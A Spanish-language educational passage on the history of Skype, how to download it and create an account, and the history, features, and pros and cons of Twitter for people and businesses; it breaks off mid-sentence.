

Por su parte, el directorio de usuarios permitía buscar personas con las que hablar de una forma bastante más abierta a como lo hace hoy en día, podías buscar usuarios según su edad, región, sexo e idioma.

La versión 3.0 de Skype ya tenía prácticamente todo lo que conocemos de Skype, incluyendo los extras que eran pequeños plug-ins que añaden funciones y juegos.

# **Foco en las videollamadas**

A principio de 2008, la tensión entre el equipo directivo de eBay y el de Skype llevaron a una tumultuosa sucesión de presidentes que culminó con la salida de la empresa de los dos fundadores.



Ventana principal de Skype 4.0, muy similar a las versiones actuales del programa

Josh Silverman tomó el relevo en febrero y puso el principal foco de la compañía en las videollamadas. El resultado: muchas de las funciones de versiones anteriores fueron descontinuadas (Skypecast, SkypeFind...) mientras que la versión 4.0 de Skype permitía hacer videollamadas en HD (720p).

En 2009, Skype 4.1 incluía también la posibilidad de compartir la pantalla y se asociaba con Boingo para ofrecer conexión a Internet WiFi mediante sus puntos de acceso (servicio de pago), que más tarde se renombraría a Skype Access y Skype WiFi.

# **Expansión a todos los dispositivos**

En 2010 las versiones de Windows, Mac y Linux de Skype ya estaban muy maduras: era el momento de saltar a otras plataformas.

Primero fue Android, y después iPhone y iPad. Estas primeras versiones sólo permitían las llamadas de voz (en algunos casos, únicamente con WiFi y no con 3G). Habría que esperar hasta diciembre de 2010 para



tener videollamadas en iPhone y a junio de 2011 para tenerlas en Android.

Esta expansión no acabó ahí, Skype es una de las aplicaciones que más se ha extendido a distintas plataformas: está disponible en PC, Mac, Linux, televisores inteligentes, teléfonos de Skype y videoconsolas.



Así lucía Skype cuando Microsoft lo compró (Skype 5.3)

# **Microsoft compra Skype**

En mayo de 2011, Microsoft compra Skype por 8.500 millones de dólares. Por aquel entonces, la versión estable de Skype para Windows era 5.3, con integración de Facebook y videollamadas grupales.

Las llamadas grupales y otras funciones quedan incluidas dentro de un paquete de subscripción mensual llamado Skype Premium.

Con un pago de unos 4€ al mes tienes acceso a videollamadas y pantalla compartida en llamadas grupales, llamadas ilimitadas a un país y una interfaz sin publicidad.

# **Skype sustituye a Messenger**

La noticia llegaba en noviembre de 2012: Messenger desaparecería y Skype sería el único sistema de mensajería de Microsoft (con permiso de Microsoft Lync).

Desde entonces Skype ha evolucionado -lentamente, todo sea dicho- para cubrir ese hueco y reemplazar al otrora famoso programa de mensajería. El primer cambio era obvio: permitir el inicio de sesión con la cuenta Microsoft. El segundo, también: la inclusión de la Barra de Bing en el instalador.

Desde entonces, Skype ha ido lentamente adaptándose un poco al estilo de Microsoft. Lo primero: aplanar la interfaz y perder el relieve de su icono para que estuviera acorde a Windows 8.

La versión más actual de Skype al día de hoy es 6.6 y, aunque no logra reemplazar por completo a Messenger, con algo de paciencia se convierte en un programa de mensajería eficiente y polivalente.

#### **Como crear una cuenta en skype**

Para crear una cuenta en Skype primero necesitas descargar el software de Skype, que te permitirá hablar con otros usuarios de Skype.

Luego debes instalar Skype en tu computadora.

Al finalizar la instalación automáticamente te aparecerá una ventana donde puedes crear tu usuario de Skype, solo debes seguir el asistente para crear tu cuenta donde aparecerán unos cuadros donde te pedirán la siguiente información: Nombre completo, elija un nombre de usuario, se necesitan de 6 a 32 caracteres entre letras y números si quieres, una contraseña, repetir la contraseña, E-mail y repetir E-mail por ultimo aceptar tener una cuenta en skype y listo.

Pero si ya tienes la cuenta solo deberás iniciar sesión y listo.



# **Pasos para crear una cuenta skype**

Para crear una cuenta skype, primero debes descargar skype.

Puedes bajar skype desde su sitio oficial, en la sección "downloads" o "descargas":

**http://www.skype.com/go/getskype/**

**Para instalar el skype usted tendrá que realizar los siguientes pasos**

1. Ingresar a la página web **http://www.skype.com/**



2. Darle clic sobre la opción "internacional" que esta la parte superior derecha.



3. Dar clic sobre la opción "descargar ahora".



4. Seleccione el sistema operativo que usted está usando en su computadora.



5. A continuación se le mostrará una pantalla indicándole los pasos a seguir para descargar el SKYPE en su computadora y los requisitos mínimos necesarios que deberá contar para poder realizar la instalación. Deberá dar clic sobre la opción "descargar SKYPE para Windows".



# **Instalación del Skype**

6. Dar clic sobre el icono de SkypeSetup.exe y seguir los pasos.

7. Se mostrará una ventana con la opción "ejecutar", darle clic.



#### **Crear una cuenta de skype**

8. El skype por defecto abrirá una ventana en la cual deberá ingresar sus datos



para crear una cuenta nueva como se podrá observar en la siguiente pantalla.

Una vez creada la nueva cuenta en skype, deberá proceder a agregar a sus contactos. Tendrá que dar clic sobre el icono "agregar contacto".

De este modo podrá conectarse con otros usuarios.

Para finalizar el skype mostrará una pantalla indicando que ha se agregado el contacto y si desea llamar a la persona o enviar un mensaje para iniciar una conversación.



#### **TWITTER**

Twitter es un servicio gratuito de microblogging, que hace las veces de red social y que permite a sus usuarios enviar micro-entradas basadas en texto, denominadas "tweets", de una longitud máxima de 140 caracteres.

Lo interesante es que esta tecnología vincula la web con los teléfonos celulares vía SMS o a través de programas de mensajería instantánea como MSN, Gtalk, etc., o incluso desde cualquier aplicación de terceros, como puede ser Twitterrific, Tweetie, Facebook, Twinter, Tweetboard o TweetDeck-en inglés.

Estas actualizaciones se muestran en la página de perfil del usuario, y son también enviadas de forma inmediata a otros usuarios que han elegido la opción de recibirlas. A estos usuarios se les puede restringir el envío de estos mensajes sólo a miembros de su círculo de amigos o permitir su acceso a todos los usuarios, que es la opción por defecto.



Los usuarios pueden recibir

las actualizaciones desde la página de Twitter, vía mensajería instantánea, SMS, RSS y correo electrónico. La recepción de actualizaciones vía SMS no está disponible en todos los países y para solicitar el servicio es necesario enviar un código de confirmación a un número extranjero.

# **COMO NACIÓ TWITTER**

Twitter nació en el año 2006, una serie de jóvenes emprendedores que trabajaban para la compañía de Podcasts Odeo, Inc., de San Francisco, Estados Unidos, se vieron inmersos en un día completo de brainstorming de ideas. La compañía Odeo Inc., recién había hecho una gran contribución al código de Rails 1.0 y había sacado Odeo Studio, sin embargo estaban enfrentando una gran competencia por parte de Apple y otros. Por lo que se vieron obligados a reinventarse.

En el marco de esas reuniones, Jack Dorsey propuso una idea en la que se podrían usar SMS para decirle a un grupo pequeño qué estaba uno haciendo.

Una vez iniciado el proyecto probaron varios nombres. El nombre original durante un tiempo fue "Status" (Stat.us), pasando por twitch (tic) a causa del tipo de vibraciones de los móviles, pero se quedaron con Twitter. Que en palabras de Dorsey era perfecta, y la definición era "una corta ráfaga de información intrascendente", el "pío de un pájaro", que en inglés es twitt.

Si recibes muchos mensajes, estás "twitterpated".

Intentaron quitarle las vocales y dejarlo con twttr, pero desafortunadamente Teen People tenía ese mismo código con txttp (Texto TP). Para operar en los SMS necesitaban un código corto de cinco dígitos. Así que decidieron conseguir un código fácil de recordar. Optarón por 40404.

Twitter está escrito en Ruby on Rails, dispone de una API abierta que permite integrar Twitter tanto en aplicaciones web como en aplicaciones de escritorio o móviles, y entre sus principales funcionalidades están el requerimiento, retransmisión o intercambio de opiniones de eventos en directo.

El primer mensaje enviado por Twitter fue de Dorsey a las 12:50 del 21 de marzo de 2006 y decía "just setting up my twttr" (sólo ajustando mi twttr).

Ese mismo prototipo fue utilizado entre los empleados de Odeo como un servicio interno. Fue lanzado al público en julio de 2006.

Twitter estalló al gran público en 2007, y pasó de 20,000 tweet al día a



60,000. El servicio rápidamente comenzó a ganar adeptos y en marzo de 2007 ganó el premio South by Souhwest Award en la categoría de blog.

Jack Dorsey, el padre de esta aplicación web y actual CEO de Twinter, Inc, empresa que surgió a raíz de Obvious, LLC y el éxito cosechado por Twitter. Actualmente el equipo de Twitter está compuesto por 18 personas.

La compañía fundada en Julio de 2006 por Jack Dorsey, Biz Stone y Evan Williams ha levantado 35 millones de dólares entre varios inversores, en su mayoría procedentes del capital riesgo. La nueva inyección de capital se suma a los 5 millones de dólares que levantó en 2006 o los 15 millones de julio 2007, con que eleva hasta los 55 millones de dólares lo fondos recibidos desde su fundación.

Algunas de las entidades fundacionales de la compañía ya ha sido liderada por Benchmark Capital e Institucional Venture Partners, aunque también ha vuelto a reunir a Spark Capital Union, Square Ventures, Charles River Ventures y Digital Garage han repetido en esta nueva ronda de financiación que permitirá afrontar la etapa de explosivo crecimiento de la empresa.

Hoy Twitter es uno de los sistemas de comunicación más utilizados, no sólo para información intrascentente, social, sino como herramienta de comunicación entre profesionales.

El fenómeno Twitter no ha pasado inadvertido a los gigantes de Internet. Recientemente Financial Time escribía que Facebook quería comprar la página. No sería extraño que Google también, teniendo en cuenta la popularidad que ha adquirido Twitter.

El 6 de Agosto de 2009, Twitter y Facebook sufrieron problemas con el servicio causados por ataques de ciber piratas, lo que llevó a especular una campaña coordinada contra las redes sociales más populares en Internet. El ataque ha

dejado a la red social sin servicio durante horas y que ha impedido a millones de usuarios compartir mensajes cortos.

# **Twitter vale mil millones de dólares**

Un grupo de inversionistas ya se hizo del 5% de la compañía, según los analistas si hubieran pagado por toda la empresa al mismo costo que ese



porcentaje el precio del microblogging más popular es de 1000 millones de dólares.

Twitter tiene un crecimiento sostenido de usuarios de hasta 15 veces su tamaño de manera anual.

Martes, 21 de septiembre del 2010, los usuarios del Twitter comenzaron a ver como la popular red de microblogging se "volvía loca" enviando mensajes incomprensibles de forma imparable mientras varias páginas web anunciaban el "mayor ataque pirata" sufrido por Twitter de su historia.

El problema se debía, según explicaron en CNET, a una vulnerabilidad que permitía que al introducir algo de código JavaScript en una URL tuiteada, se generara un mensaje especial. Una vez que otro usuario pasara el mouse por encima de dicho mensaje, se abría un "pop up" sin necesidad de hacer clic y además volvía a reenviarse, por lo que podía propagarse a gran velocidad.

Otro efecto del ciber ataque era que, al entrar en la web, la imagen quedaba congelada con varios colores y empezaba a redirigir a los internautas a otros sitios, entre ellos páginas de contenido pornográfico.



En las primeras horas de la tarde, la red social anunciaba en su pantalla de "estado" que el problema había sido solucionado completamente.

Twictionary, se trata de un nuevo servicio

ofrecido por la red social Twitter cuyo objetivo es convertirse en un diccionario para que los usuarios puedan conocer cuáles son las palabras y expresiones que habitualmente circulan por la Red. Por el momento, el "Twictionary" sólo dispone de una versión en inglés pero ya recoge más de 250 términos diferentes, entre los que se encuentran, tweet (mensaje), celebtwit (persona famosa que utiliza Twitter), retweet (repetición de un mensaje que ha publicado otra persona) o tweepular (persona popular en Twitter), entre otros. El 10 de agosto del 2011. - Estrena Twitter un servicio para compartir imágenes.

Los usuarios de Twitter podrán compartir imágenes de hasta 3 megas, por medio de un nuevo icono con forma de cámara que aparece en la pantalla principal de la red, algo que hasta ahora sólo se podía hacer mediante aplicaciones de terceros, como Twitpic, y Frog o Instagram.

Cada nueva imagen se publica en forma de "tuit" y en las próximas semanas Twitter pondrá en marcha galerías de imágenes que recojan las instantáneas de cada usuario, informa la página web de la compañía.

# **VENTAJAS**

- $\checkmark$  Los mensajes solamente pueden ser de 140 caracteres o menos (Objetividad).
- $\checkmark$  La libertad de expresión que nos da la herramienta. Es casi imposible censurar Twitter.
- $\checkmark$  Seguir a personas muy interesantes y aprender de ellos.
- $\checkmark$  Conocer el aspecto humano y cotidiano de muchas de las personas que admiras.
- $\checkmark$  Permite poner en marcha la información de una forma más rápida, como nunca se había podido hacer.
- $\checkmark$  Lo asimétrico que es el manejo de contactos. No estás obligado a seguir a quien te sigue.
- $\checkmark$  Se pueden agrupar temas por medio de hashtags.

 $\checkmark$  El diseño gráfico y la simplicidad de uso.

# **DESVENTAJAS**

- $\checkmark$  No existe la posibilidad de apagar los RTs que hace una persona. Esto puede ser sumamente molesto y extrañamente antes se podía hacer. Puede que te interese seguir a una persona, lo que no significa que te guste su capacidad para seleccionar a quien o que retwittear.
- $\checkmark$  Las cuentas creadas para hacer Spam en Twitter. Aunque hay que reconocer que el sistema para detectarlos y anularlos ha mejorado muchísimo con el tiempo.
- $\checkmark$  La información puede ser increíblemente efímera.
- $\checkmark$  El abuso de los hashtags.
- $\checkmark$  El drama del #unfollow.
- $\checkmark$  Twitter se convierte en el megáfono más grande con el que puede contar un rumor.

# **TWITTER PARA EMPRESAS: VENTAJAS Y DESVENTAJAS**

# **VENTAJAS**

Twitter es una de las redes sociales más inmediatas que existen, esto se traduce a la posibilidad de comunicar ofertas e información a sus clientes de una manera instantánea, lo que permite que estos viralicen el contenido con sus círculos de allegados más cercanos y el mensaje se expanda como la pólvora. También se presenta como sustituta del email marketing ya que año tras año éste se reduce para dar paso a las redes sociales como Twitter. La posibilidad de "Tuitear" contenidos permite que todos aquellos que lo visualicen, entren en el enlace que hemos referido, favoreciendo a un aumento de visitas en las webs y Blogs. Lo mismo sucede con los seguidores de la marca a la hora de promocionarnos, donde de una forma 